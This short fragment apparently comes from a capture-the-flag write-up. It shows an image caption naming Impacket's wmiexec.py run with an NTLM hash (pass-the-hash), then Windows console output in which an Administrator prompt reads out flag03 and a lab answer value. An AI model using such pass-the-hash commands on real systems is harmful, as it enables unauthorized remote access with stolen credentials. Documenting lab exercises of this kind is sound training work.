 examples — Python wmiexec.py -hashes :2f1b57eefb2d152196836b051...
2023/07/14  13:01    <DIR>          .
2023/07/14  13:01    <DIR>          ..
2024/08/06  19:37               970 flag03.txt
1 个文件            970 字节
2 个目录 28,570,779,648 可用字节
C:\Users\Administrator\flag>type flag03.txt
certify
flag03: flag{bbf94ad1-019b-4984-ad9b-94b1e74d858d}
C:\Users\Administrator\flag>